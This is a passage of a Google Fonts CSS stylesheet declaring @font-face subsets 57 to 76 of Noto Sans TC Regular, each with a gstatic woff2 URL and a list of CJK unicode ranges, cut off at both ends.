  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
